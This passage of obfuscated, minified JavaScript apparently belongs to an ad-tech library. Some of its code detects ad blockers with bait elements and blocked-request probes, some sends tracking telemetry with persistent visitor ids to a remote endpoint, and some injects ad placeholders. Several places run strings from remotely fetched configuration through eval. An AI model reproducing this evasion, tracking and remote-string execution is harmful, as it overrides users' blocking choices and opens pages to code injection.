n=e;f=t,o.A[n(2408)](m,t[n(1380)]())})),!0):(f=await k(t),o.A[e(2408)](m,f[e(1380)]()),f))}async function x(t){return await async function(){const t=a1v;let e=!1;try{const n=document[t(2172)](t(2189));n[t(1918)]("id",t(2208)),document[t(2596)][t(2621)](n),n[t(1918)](t(1282),t(2372));const r=["ad",t(1555),t(2208),t(1603),t(1777),t(2632),t(1496),t(1202),t(1842),t(2595),t(811),t(2509),t(3022),t(3092),t(441),t(2592),t(588),t(2930),t(2508)];for(const o of r){n[t(2405)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2891)](n);if(t(2019)===r[t(2301)]||t(1492)===r[t(1631)]){i.A[t(680)](t(2306)),e=!0;break}}document[t(2596)][t(1133)](n)}catch(e){i.A[t(680)](t(840)[t(2557)](e))}return e}()?[!0,1]:await async function(){const t=a1v,e=XMLHttpRequest[t(1380)]();return!(!e[t(2077)](t(830))||!e[t(2077)](t(1757))||(i.A[t(680)](t(2819)),0))}()?[!0,2]:await async function(t){const e=a1v,n=[];if(t)for(const r of t)e(1605)===r[e(2995)]&&n[e(1448)]({url:r[e(906)]});const r=window[e(1770)][e(2654)][e(812)](e(383));return r?n[e(1448)]({url:e(1468)}):(n[e(1448)]({url:e(1288),mustIncludeStrings:[e(1777)],mustExcludeStrings:[e(2923)]}),s.A[e(1093)]()||n[e(1448)]({url:e(458),mustIncludeStrings:[e(390)],mustExcludeStrings:[e(2923)]})),(await Promise[e(2766)]([...n[e(3006)]((t=>A(t[e(906)],t[e(2808)],t[e(463)]))),r?_():z()]))[e(509)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1v,n=t[e(2114)]||[],r=await Promise[e(2766)](t[e(906)][e(3006)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1v;if(o(549)===t[o(2995)]){const t=new XMLHttpRequest;t[o(2424)](o(2257),(()=>{const r=o;4===t[r(1937)]&&(t[r(2980)]>=200&&t[r(2980)]<300||n[r(2077)](t[r(2980)])?e():i())})),t[o(2424)](o(3414),(()=>i())),t[o(3287)](o(569),r),t[o(2302)]()}else if(o(1824)===t[o(2995)])if(s.A[o(2543)]())A(r)[o(1744)]((t=>t?i():e()))[o(2504)](i);else{const t=new Image;t[o(2424)](o(1633),(()=>e())),t[o(2424)](o(3414),(()=>i())),t[o(2904)]=r}else if(o(998)===t[o(2995)]){const t=document[o(2172)](o(998));t[o(2424)](o(1633),(()=>e())),t[o(2424)](o(3414),(()=>i())),t[o(2904)]=r,document[o(2596)][o(2621)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(680)](o(1486)[o(2557)](t[o(906)])),!0):(i.A[o(680)](o(2913)[o(2557)](t[o(906)],o(2173))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1824),url:[e(1052),e(3365)]})}async function A(t){const e=r;let n=arguments[e(1822)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1822)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(674)]()[e(1013)][e(3325)](window,t);if(r[e(1972)])return!0;if(null===r[e(1325)]&&e(2527)===r[e(2995)])return!0;if(r[e(2980)]<200||r[e(2980)]>=300)return!0;const i=await r[e(1315)]();if(0===i[e(1822)])return!0;if(!n[e(821)]((t=>i[e(2077)](t))))return!0;if(o[e(509)]((t=>i[e(2077)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(680)](e(2339)[e(2557)](t)),!1):(i.A[e(680)](e(1307)[e(2557)](t,e(2031))),!0)}return!1}async function _(){const t=r,e=document[t(2172)](t(2465)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1282)][i(1900)](i(2857),"0"),e[i(1282)][i(1900)](i(792),"0"),e[i(1282)][i(1900)](i(1631),i(1492)),e[i(1282)][i(1900)](i(3170),i(2019)),document[i(2596)][i(2621)](e);const s=null===(o=d.A[i(674)](window)[i(3103)][i(674)][i(3325)](e,window))||void 0===o?void 0:o[i(2575)];if(!s)return n(!1);s[i(1126)][i(3287)](),s[i(1126)][i(731)](i(2829)),s[i(1126)][i(961)]();const a=s[i(1126)][i(2172)](i(998));a[i(1918)](i(2904),i(1468)),a[i(2424)](i(1633),(()=>n(!1))),a[i(2424)](i(3414),(()=>n(!0))),s[i(1126)][i(2596)][i(2621)](a)}));return e[t(2582)](),n}async function z(){const t=r,e=document[t(2172)](t(2465)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1282)][i(1900)](i(2857),"0"),e[i(1282)][i(1900)](i(792),"0"),e[i(1282)][i(1900)](i(1631),i(1492)),e[i(1282)][i(1900)](i(3170),i(2019)),document[i(2596)][i(2621)](e);const s=null===(o=d.A[i(674)](window)[i(3103)][i(674)][i(3325)](e,window))||void 0===o?void 0:o[i(2575)];if(!s)return n(!0);s[i(1126)][i(3287)](),s[i(1126)][i(731)](i(2829)),s[i(1126)][i(961)]();const a=s[i(1126)][i(2172)](i(998));a[i(1918)](i(2904),i(1288)),a[i(2424)](i(1633),(()=>{const t=i;try{var e;const r=s[t(1777)];if(!r)return n(!0);if(!(null===(e=Object[t(1646)](r,t(577)))||void 0===e?void 0:e[t(2408)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2424)](i(3414),(()=>n(!0))),s[i(1126)][i(2596)][i(2621)](a)}));return e[t(2582)](),n}function S(){const t=r,e=o.A[t(674)](t(2095),!1,t(2047));return!!e&&!!e[t(694)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1v,n=e(1844)[e(2557)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2489)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2489)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1448)]({name:e(3361),value:t[e(784)](1)});break;case"#":o[e(1448)]({name:"id",value:t[e(784)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2489)](t);if(!n)return;var c,l;o[e(1448)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1v,n=await async function(t){const e=a1v;await(0,a.R)();const n=await async function(t){const e=a1v,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(580)]||"v8"===t[e(580)]?{version:t[e(580)],originalHostname:t[e(473)],bidder:void 0,randomize:!0}:t,url:""[e(2557)](r.A[e(734)],e(2441)),endpoint:r.A[e(734)]}),s=await fetch(n);if(200!==s[e(2980)])return[];const a=await s[e(1315)](),c=i.A[e(1899)](a);return JSON[e(845)](c)}(t),c=[],u=document[e(2172)](e(1806));u[e(1282)][e(1900)](e(2301),e(2019));const d=[];for(const t of n){const n=t[e(684)][e(3006)](l)[e(1312)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1217)])&&void 0!==h?h:e(1806),i=document[e(2172)](n);for(const n of t[e(1911)])i[e(1918)](n[e(2626)],n[e(1037)]);i[e(1282)][e(1900)](e(2301),e(671)),i[e(1282)][e(1900)](e(1631),e(1609));const o=document[e(2172)](e(1806));o[e(2621)](i),u[e(2621)](o),r[e(1448)]({element:i,selector:t,blocked:!1})}d[e(1448)]({id:t.id,probes:r})}document[e(1325)][e(2621)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2019)===window[e(2891)](t[e(2165)])[e(2301)]&&(t[e(3094)]=!0);n[e(1312)]((t=>t[e(3094)]))[e(1822)]/n[e(1822)]>=.6&&c[e(1448)](t)}return u[e(2582)](),c}(t);(0,c.Fj)(t,e(3077),new Map([[e(1709),n[e(1621)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>D,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>U,XZ:()=>X,d_:()=>N,gX:()=>F,m4:()=>C,mQ:()=>W,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1v;if(k)return k;try{k=document[t(1865)][t(1776)](t(1137))||t(2019)}catch(t){}return k}const _=t=>{const e=a1v;window[e(2424)](e(1269),(n=>{const r=e;n[r(436)]&&r(2712)===n[r(436)][r(2840)]&&P(t,n[r(436)][r(2410)],n[r(436)][r(1515)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1v;var s;if(v&&e&&(0,f.L6)(t),I(t,o(2546),new Map([[o(3319),c.A[o(1705)]],[o(911),o(e?2487:2134)],[o(1300),o(n?2487:2134)],[o(969),null!==(s=h.A[o(674)](o(969)))&&void 0!==s?s:""],[o(2420),window[o(2444)]?o(2487):o(2134)],[o(3341),e?String((0,i.Ki)()):o(2807)]])),await R(t),r&&!M){M=!0;const i=window[o(1770)][o(412)][o(812)](o(422))||window[o(1770)][o(412)][o(812)](o(1440));let s=T(i);window[o(2925)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1v,n=window[e(1770)][e(2696)][e(694)]("#")[0];return t?n[e(694)]("?")[0]:n}async function C(t,e){const n=a1v,r=new Map;r[n(2408)](n(3416),e[n(2653)][n(1380)]()),void 0!==e[n(1197)]&&r[n(2408)](n(825),e[n(1197)][n(1380)]()),void 0!==e[n(2900)]&&r[n(2408)](n(1050),e[n(2900)][n(1380)]()),void 0!==e[n(2402)]&&r[n(2408)](n(3136),e[n(2402)][n(1380)]()),r[n(2408)](n(1813),e[n(1018)][n(1380)]()),r[n(2408)](n(1581),e[n(3111)][n(1380)]()),I(t,n(3288),r)}function N(t,e){const n=a1v,r=new Map;var i;r[n(2408)](n(930),n(904)),r[n(2408)](n(2507),e[n(3353)][n(963)][n(1380)]()),r[n(2408)](n(2850),e[n(3353)][n(2850)]),e[n(3353)][n(2163)]&&(r[n(2408)](n(2457),e[n(3353)][n(2163)][n(2859)][n(1380)]()),r[n(2408)](n(1702),null!==(i=e[n(3353)][n(2163)][n(2334)])&&void 0!==i?i:"eu")),void 0!==e[n(1197)]&&r[n(2408)](n(825),e[n(1197)][n(1380)]()),r[n(2408)](n(1050),e[n(2900)][n(1380)]()),I(t,n(924),r)}async function W(t,e){const n=a1v;I(t,n(1034),new Map([[n(3319),c.A[n(1705)]],...e]))}const U=t=>{const e=a1v;I(t,e(2585),new Map([[e(3319),c.A[e(1705)]]]))},j=function(t,e){const n=a1v;return I(t,n(2051),(arguments[n(1822)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2408)](n(2030),e))},L=function(t,e,n,i,a,u,d,h){const f=a1v;let m=arguments[f(1822)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(1822)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2408)](i(2536),a[i(1380)]()),H(n),l.A[i(680)](i(2213)[i(2557)](e,")"),(0,p.P)(n));const u=c.A[i(734)]+i(3410)[i(2557)](location[i(2654)]),d=o.A[i(1996)](JSON[i(2545)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2041)](i(399),(0,s.Wq)({protectUrlContext:"v7"===t[i(580)]||"v8"===t[i(580)]?{version:t[i(580)],originalHostname:t[i(473)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(734)]}),d)}(t,f(3061),new Map([[f(3319),c.A[f(1705)]],[f(911),n[f(1380)]()],[f(1944),i],[f(2593),a[f(1380)]()],[f(2099),u[f(1380)]()],[f(2462),d[f(1380)]()],[f(1514),h[f(1380)]()],...m]),e)},X=(t,e)=>{const n=a1v;I(t,n(512),new Map([[n(3319),c.A[n(1705)]],[n(911),e[n(1380)]()]]))};function I(t,e,n){const r=a1v;H(n);const i=A();if(i&&n[r(2408)](r(1137),i),l.A[r(680)](r(2213)[r(2557)](e,")"),(0,p.P)(n)),d.A[r(3036)]())return O(e,n);P(t,e,n)}const O=(t,e)=>{const n=a1v;let r=window;for(;r!==r[n(807)][n(2575)];)r=r[n(807)][n(2575)],r[n(2018)]({as_key:n(2712),event:t,params:e},"*")},P=(t,e,n)=>{const r=a1v;var i;n[r(2408)](r(2536),y[r(1380)]()),w[r(1448)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(674)](window)[r(2300)]?u.A[r(674)](window)[r(2300)][r(3325)](window,i):u.A[r(674)](window)[r(1931)][r(3325)](window,i,100))};async function R(t){const e=a1v,n=w;if(w=[],0===n[e(1822)])return;if(c.A[e(680)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(734)])?(0,g.XV)(c.A[e(734)],0):c.A[e(734)],a=i+e(3410)[e(2557)](location[e(2654)]),l=o.A[e(1996)](JSON[e(2545)](n));await r.G[e(2041)](e(399),(0,s.Wq)({protectUrlContext:"v7"===t[e(580)]||"v8"===t[e(580)]?{version:t[e(580)],originalHostname:t[e(473)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1v(1079)]()<t,y=t}function H(t){const e=a1v;t[e(2408)](e(906),location[e(2696)]),t[e(2408)](e(1978),c.A[e(580)]),t[e(2408)](e(2898),a.A[e(2485)]()[e(1380)]()),t[e(2408)](e(2277),(0,i.FA)()),t[e(2408)](e(2959),function(){const t=e,n=t(2959);try{var r;return S||(S=null!==(r=h.A[t(674)](n,!1,t(1946)))&&void 0!==r?r:"",S||(S=(0,m.A)(),h.A[t(2408)](n,S,!1,t(1946))),S)}catch(t){return""}}()),t[e(2408)](e(1040),z||(z=(0,m.A)(),z)),t[e(2408)](e(1329),Math[e(1841)](performance[e(413)]())[e(1380)]())}function D(t,e,n){const r=a1v;if(!c.A[r(680)]&&r(2487)!==h.A[r(674)](r(2295),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2239)](i);n[t(1822)]>0&&(e[t(1448)](...Array[t(2442)](n)),r=r?""[t(2557)](r,", ")[t(2557)](i):i)}if(0===e[t(1822)])continue;let i=Array[t(2442)](new Set(e));i=i[t(1312)]((e=>!i[t(509)]((n=>n!==e&&n[t(902)](e)))));const o=i[t(791)](((e,n)=>e+n[t(546)]()[t(792)]),0),s=Math[t(1511)](...i[t(3006)]((e=>e[t(546)]()[t(2857)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1312)]((t=>t[r(2225)]()))[r(1312)]((t=>{const e=r,n=t[e(2111)]();return i[e(3316)][e(509)]((t=>t[e(902)](n)))}))[r(1312)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2077)](i);){const t=window[n(2891)](i)[n(3318)];if(n(1883)===t||n(2323)===t)return!1;i=i[n(2838)]}return!0}(t[r(2111)](),i[r(3316)]))),s=o[r(1822)],a=o[r(3006)]((t=>t[r(2111)]()[r(546)]()))[r(3006)]((t=>t[r(2857)]*t[r(792)]))[r(791)](((t,e)=>t+e),0),l=o[r(3006)]((t=>t[r(2111)]()[r(546)]()[r(792)]))[r(1621)]("|");I(t,r(2599),new Map([[r(3224),[s[r(1380)](),a[r(1380)](),l][r(1621)](",")],[r(2670),[window[r(1075)][r(1380)](),window[r(2937)][r(1380)](),document[r(1325)][r(3120)][r(1380)](),document[r(1325)][r(802)][r(1380)]()][r(1621)](",")],[r(2148),[i[r(2029)],i[r(2857)][r(1380)](),i[r(792)][r(1380)](),i[r(3123)][r(1380)]()][r(1621)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>i});class i{static[r(2485)](){const t=r;try{if(null!=window[t(1563)][t(3154)]&&t(2485)===window[t(1563)][t(3154)][t(2485)][t(2626)])return!0}catch(t){}return!1}static[r(1093)](){const t=r;try{if(i[t(2485)]())return!1;const e=navigator[t(2681)][t(3210)](),n=[t(3391)];return![t(1036),t(3362),t(1869),t(2646),t(1005),t(1483),t(1180),t(1747),t(1591),t(1973),t(869),t(542),t(626)][t(509)]((n=>e[t(2077)](n)))&&n[t(509)]((n=>e[t(2077)](n)))}catch(t){}return!1}static[r(1627)](){const t=r;try{if(i[t(2485)]())return!1;const e=navigator[t(2681)][t(3210)]();if(e[t(2077)](t(1989))||e[t(2077)](t(2365)))return!0;const n=[t(1591)];return![t(1036),t(3362),t(1869),t(2646),t(1005),t(1483),t(1180),t(1747),t(1973),t(869),t(542),t(626)][t(509)]((n=>e[t(2077)](n)))&&n[t(509)]((n=>e[t(2077)](n)))}catch(t){}return!1}static[r(2543)](){const t=r;try{const e=navigator[t(2681)][t(3210)]();return e[t(2077)](t(3333))&&e[t(2077)](t(1653))}catch(t){}return!1}static[r(709)](){const t=r;try{return navigator[t(2681)][t(3210)]()[t(2077)](t(538))}catch(t){}return!1}static[r(2905)](){const t=r;return navigator[t(2681)][t(3210)]()[t(2077)](t(1914))}}},5466:(c,A,W)=>{"use strict";W.d(A,{A7:()=>g,Vl:()=>J,Wf:()=>M,Y1:()=>X,t_:()=>U,td:()=>R});var m=W(5281),b=W(3189),n=W(9324),T=W(7549),G=W(2691);function l(t){const e=a1v;return(0,m.md)(e(3054)+t)}function R(t,e){const n=a1v;var r;const i=(null!==(r=t[n(444)])&&void 0!==r?r:[])[n(1312)]((t=>{var e;return null===(e=t[n(2859)])||void 0===e||e}))[n(1312)]((t=>!(t[n(3320)]&&!e)));for(const t of i)if(n(2029)in t){const e=document[n(2816)](t[n(2029)]);e&&(e[n(1840)]=t[n(2076)])}else if(n(605)in t){const e=document[n(401)](t[n(605)],document,null,XPathResult[n(590)],null)[n(1938)];e instanceof HTMLElement&&(e[n(1840)]=t[n(2076)])}}function g(P,p){const XW=a1v;var d;const u=(null!==(d=P[XW(1957)])&&void 0!==d?d:[])[XW(1312)]((t=>{var e;return null===(e=t[XW(2859)])||void 0===e||e}))[XW(1312)]((t=>!(t[XW(3320)]&&!p)));u[XW(2497)]((t=>(0,n.QI)(t[XW(3318)])[XW(3006)]((e=>({placeholder:t,selected:e})))))[XW(1312)]((t=>{const e=XW;let{placeholder:n}=t;return!document[e(2630)](l(n.id))}))[XW(2942)]((E=>{const Xn=XW;var Y,S,H;let{placeholder:h,selected:x}=E;const C=document[Xn(2172)](null!==(Y=h[Xn(452)])&&void 0!==Y?Y:Xn(1806));C.id=l(h.id),C[Xn(1257)]=h[Xn(2076)],null===(S=h[Xn(1911)])||void 0===S||S[Xn(2942)]((t=>{const e=Xn;C[e(1918)](t[e(2498)],t[e(1037)])})),(0,G.bb)(C),(0,b.Ih)(null!==(H=h[Xn(2731)])&&void 0!==H?H:[]),(0,b.xh)(C,x,h[Xn(3318)][Xn(2329)]),C[Xn(2239)](Xn(998))[Xn(2942)]((I=>eval(I[Xn(1945)])))})),u[XW(1312)]((t=>{const e=XW;var r;return!(null!==(r=t[e(3318)][e(2553)])&&void 0!==r?r:[])[e(821)]((t=>(0,n.Gn)(t[e(3329)],t[e(1037)])))}))[XW(2942)]((t=>{const e=XW;var n;return null===(n=document[e(2630)](l(t.id)))||void 0===n?void 0:n[e(2582)]()}))}function X(t,e){const r=a1v,i=new Set,o=t[r(1312)]((t=>{const i=r;var o;return!n.sR[i(2077)](e,t[i(3318)])||(null!==(o=t[i(3318)][i(3353)][i(3318)][i(2553)])&&void 0!==o?o:[])[i(509)]((t=>!(0,n.Gn)(t[i(3329)],t[i(1037)])))}));for(const t of o)i[r(809)](t[r(890)]()),t[r(2582)]();return[t=t[r(1312)]((t=>!o[r(2077)](t))),i]}function U(t,e){const n=a1v;t[n(1312)]((t=>!t[n(1659)]()||t[n(2521)]()||t[n(1160)]()))[n(2942)]((t=>t[n(426)](e)))}function J(t){const e=a1v;let{inventories:r,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=r[e(3006)]((t=>t[e(3318)])),d=i[e(1312)]((t=>!n.sR[e(2077)](u,t)))[e(3006)]((t=>new b.Ay(o,t,s,a,l)));return d[e(2942)]((t=>t[e(3328)](c))),d}function M(t,e){const n=a1v;return t[n(1312)]((t=>t[n(2521)]()||t[n(1160)]()))[n(2942)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1448)](t[r(3414)]()),T.A[r(680)](r(2677)[r(2557)](t.id(),r(1923)),t[r(3414)]())})),Object[n(2671)](e)[n(1312)]((t=>e[t][n(1822)]>3))[n(1822)]>0}},9324:(c,A,W)=>{"use strict";const Xp=a1v;W.d(A,{Gn:()=>M,QI:()=>X,YS:()=>g,sR:()=>R});var m=W(7194),b=W(5180),n=W(9754),T=W(9141),G=W(5408),l=W(3268);class R{constructor(t,e){const n=a1v;this[n(3353)]=t,this[n(789)]=e}static[Xp(2077)](t,e){const n=Xp;return t[n(3006)]((t=>t[n(789)]))[n(2077)](e[n(789)])}}const g=function(t,e){const n=Xp;let r=arguments[n(1822)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1312)]((t=>!1!==t[n(2859)]))[n(1312)]((t=>!(t[n(3320)]&&!e)))[n(1312)]((t=>{const e=n;var i;return!(null===(i=t[e(3243)])||void 0===i||!i[e(509)]((t=>!(0,b.kZ)(t))))||!(r&&t[e(2615)])}))[n(3006)]((t=>U(t)))[n(2497)]((t=>X(t[n(3318)])[n(3006)]((e=>new R(t,e)))))},X=P=>{const XY=Xp;var p;if(!(null!==(p=P[XY(2553)])&&void 0!==p?p:[])[XY(821)]((t=>M(t[XY(3329)],t[XY(1037)]))))return[];const d=(t,e,n)=>!P[XY(3053)]||0===P[XY(3053)][XY(1822)]||P[XY(3053)][XY(2077)](e)||P[XY(3053)][XY(2077)](-n[XY(1822)]+e),u=t=>J(t,P[XY(2329)]),E=S=>{const XS=XY;if(!P[XS(1707)])return!0;try{return window[XS(2836)]=S,eval(P[XS(1707)])}catch(t){return!1}},Y=(t,e,n)=>[d,u,E][XY(821)]((r=>r(t,e,n)));if(P[XY(2029)])return Array[XY(2442)](n.A[XY(674)](window)[XY(1111)][XY(3325)](document,P[XY(2029)]))[XY(1312)](Y);if(P[XY(605)]){const t=document[XY(401)](P[XY(605)],document,null,XPathResult[XY(3070)],null),e=[];let n;for(;n=t[XY(2391)]();)e[XY(1448)](n);return e[XY(1312)](Y)}if(P[XY(1124)])try{const x=eval(P[XY(1124)]);if(!x)return[];const C=x instanceof Node?[x]:Array[XY(2442)](x)[XY(1312)]((t=>t instanceof Node));return C[XY(1312)](Y)}catch(t){return T.A[XY(680)]&&console[XY(3414)](t),[]}return[]},U=P=>{const Xh=Xp,p=t=>{const e=a1v;if(!t[e(3378)])return t;const n=window[e(1366)];if(!n)return t;const r=t[e(3378)][e(1611)]((t=>(!t[e(1876)]||t[e(1876)]<=n[e(2857)])&&(!t[e(1383)]||t[e(1383)]>=n[e(2857)])));return r&&(t[e(2857)]=r[e(2857)],t[e(2074)]=r[e(2074)],t[e(792)]=r[e(792)],t[e(2776)]=r[e(2776)]),t},d=(u,E)=>{if(!E)return u;try{return Number(eval(E))}catch(t){return u}};return P=p(P),P[Xh(2857)]=d(P[Xh(2857)],P[Xh(2074)]),P[Xh(792)]=d(P[Xh(792)],P[Xh(2776)]),P},J=(t,e)=>{const n=Xp,r=e[n(694)]("-")[0],i=parseInt(e[n(694)]("-")[1]);switch(r){case n(1484):case n(919):return!m.A[n(2846)](t)&&!m.A[n(1162)](t);case n(2732):case n(740):return!m.A[n(1162)](t);case n(3300):case n(2793):{let r=t[n(2838)];if(!r)return!1;if(e[n(694)]("-")[n(1822)]<3)return!m.A[n(1162)](r);for(let t=0;t<i&&r[n(2838)];t++)r=r[n(2838)];return!m.A[n(1162)](r)}default:throw new Error(n(2928)[n(2557)](e,n(2175)))}},M=(P,p)=>{const XC=Xp;if(!window[XC(1366)])return!1;switch(P){case XC(572):return window[XC(1366)][XC(2857)]>parseInt(p);case XC(1896):return window[XC(1366)][XC(2857)]>=parseInt(p);case XC(2285):return window[XC(1366)][XC(2857)]<parseInt(p);case XC(1828):return window[XC(1366)][XC(2857)]<=parseInt(p);case XC(2126):return window[XC(1366)][XC(792)]>=parseInt(p);case XC(2164):return window[XC(1366)][XC(792)]<=parseInt(p);case XC(3324):return window[XC(1770)][XC(1880)]===p;case XC(1284):return window[XC(1770)][XC(1880)]!==p;case XC(3355):return window[XC(1770)][XC(2696)]===p;case XC(2065):return window[XC(1770)][XC(2696)]!==p;case XC(3011):{const t=new RegExp(p);return t[XC(1814)](window[XC(1770)][XC(2696)])}case XC(1689):{const t=new RegExp(p);return!t[XC(1814)](window[XC(1770)][XC(2696)])}case XC(1679):{const t=document[XC(2816)](p);return!!t}case XC(2970):{const t=document[XC(2816)](p);return!t}case XC(1419):{const t=document[XC(2816)](p);return!!t&&!m.A[XC(2846)](t)&&!m.A[XC(1965)](t)}case XC(2892):{const t=document[XC(2816)](p);return!t||m.A[XC(2846)](t)||m.A[XC(1965)](t)}case XC(1015):var d;return!(null!==(d=window[G.T])&&void 0!==d&&d[XC(2077)]((0,l.t)(p)));case XC(797):try{return eval(p)}catch(t){return T.A[XC(680)]&&console[XC(3414)](t),!1}default:throw new Error(XC(2977)[XC(2557)](P,XC(408))[XC(2557)](p))}}},3189:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1v(2018)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1v;this[s(3131)]=t,this[s(3318)]=e,this[s(3353)]=n,this[s(462)]=r,this[s(3111)]=o,(0,i.A)(this,s(2033),void 0),(0,i.A)(this,s(620),void 0),(0,i.A)(this,s(1572),void 0),(0,i.A)(this,"id",(()=>this[s(3318)][s(3353)].id)),(0,i.A)(this,s(2857),(()=>this[s(3318)][s(3353)][s(2857)])),(0,i.A)(this,s(792),(()=>this[s(3318)][s(3353)][s(792)])),(0,i.A)(this,s(890),(()=>this[s(2033)].id)),(0,i.A)(this,s(3328),(t=>this[s(1903)](t))),(0,i.A)(this,s(426),(t=>{const e=s;d.A[e(680)](e(1231),this.id()),this[e(2582)](),this[e(3328)](t)})),(0,i.A)(this,s(2582),(()=>{const t=s;var e;return null===(e=this[t(2033)])||void 0===e?void 0:e[t(2582)]()})),(0,i.A)(this,s(2225),(()=>{const t=s;var e;return t(2567)===(null===(e=this[t(1572)])||void 0===e?void 0:e[t(1776)](t(2980)))})),(0,i.A)(this,s(2521),(()=>{const t=s;var e;return t(1082)===(null===(e=this[t(1572)])||void 0===e?void 0:e[t(1776)](t(2980)))})),(0,i.A)(this,s(1160),(()=>this[s(1994)]()||A([this[s(2033)],this[s(620)],this[s(1572)]])[0])),(0,i.A)(this,s(1994),(()=>[this[s(2033)],this[s(620)],this[s(1572)]][s(509)]((t=>!document[s(902)](t))))),(0,i.A)(this,s(1659),(()=>k(this[s(2033)],this[s(3318)][s(789)],this[s(3318)][s(3353)][s(3318)][s(2329)]))),(0,i.A)(this,s(2111),(()=>this[s(620)])),(0,i.A)(this,s(3414),(()=>this[s(1994)]()?s(3257):this[s(2521)]()?s(504):A([this[s(2033)],this[s(620)],this[s(1572)]])[1]))}[r(1540)](){const t=r;m(h.A[t(674)]()[t(3103)][t(674)][t(3325)](this[t(1572)]),t(497),t(1540))}[r(2764)](t,e){const n=r;m(h.A[n(674)]()[n(3103)][n(674)][n(3325)](this[n(1572)]),n(497),n(2764),{key:t,value:e})}[r(1903)](t){const e=r;var n,i,s,c,u;d.A[e(680)](e(729),this.id(),this[e(3318)][e(3353)]),(0,l.n5)(this[e(3131)],this.id()),y([...null!==(n=this[e(3353)][e(2731)])&&void 0!==n?n:[],...null!==(i=this[e(3318)][e(3353)][e(2731)])&&void 0!==i?i:[]]),[this[e(2033)],this[e(620)],this[e(1572)]]=v(this.id(),null!==(s=this[e(3318)][e(3353)][e(335)])&&void 0!==s&&s,t,this[e(2857)](),this[e(792)](),null!==(c=this[e(3318)][e(3353)][e(1911)])&&void 0!==c?c:[],this[e(3111)],this[e(3318)][e(3353)][e(2169)],null!==(u=this[e(3353)][e(3030)])&&void 0!==u&&u),x(this[e(2033)],this[e(3318)][e(789)],this[e(3318)][e(3353)][e(3318)][e(2329)]);const f=this[e(3353)][e(2738)]?e(3112)[e(2557)](this[e(3353)][e(2738)],e(632)):"",m=h.A[e(674)]()[e(3103)][e(674)][e(3325)](this[e(1572)]),p=()=>{const t=e;[t(3165),t(2718),t(701),t(3252),t(2538),t(3034)][t(2942)]((e=>{const n=t,r=m[n(1233)][n(1646)](m[n(1682)][n(2665)],e);r&&(r[n(2515)]=!1,r[n(1176)]=!1,m[n(1233)][n(1673)](m[n(1682)][n(2665)],e,r))}));const n=(()=>this[t(3353)][t(3030)]?window[t(2917)](t(1790))[t(1250)]?t(1367):window[t(2917)](t(2803))[t(1250)]?t(1370):void 